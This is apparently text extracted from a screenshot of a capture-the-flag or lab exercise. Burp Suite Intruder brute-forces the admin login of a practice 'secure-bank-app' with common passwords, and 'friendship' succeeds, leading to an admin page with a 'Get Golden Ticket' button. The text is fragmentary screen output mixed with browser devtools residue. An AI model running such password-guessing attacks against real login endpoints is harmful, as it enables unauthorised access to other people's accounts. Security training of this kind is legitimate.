 Intruder attack 2
LXTerminal
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeou
33 friendship 200
0 200
1 242424 200
2 0987654321 200
3 marisol 200
4 nikita 200
5 daisy 200
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 192.148.36.3:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firef
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.148.36.3:5000/
Content-Type: application/json
Content-Length: 46
Origin: http://192.148.36.3:5000
Connection: close
{"identifier":"admin","password":"friendship"}
? < + > Type a search term
55 of 100
secure-bank-app - Mozilla Firefox
secure-bank-app
192.148.36.3:5000/details
Welcome Admin!
Account Number: 9999
Update Profile
Check Balance
Get Golden Ticket
Inspector Console Debugger {} Style Editor Performance Memory Network
rch HTML
ad> </head>
dy>
noscript> </no
div id="app">
<div class="hom
/div>
body > div#app
Filter Styles :hov .cls +
element { inline
}
#app { app.9404f3fd.css:1
font-family:
Avenir,Helvetica,Arial,sans-serif;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
Layout Computed Changes Fonts Ani
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model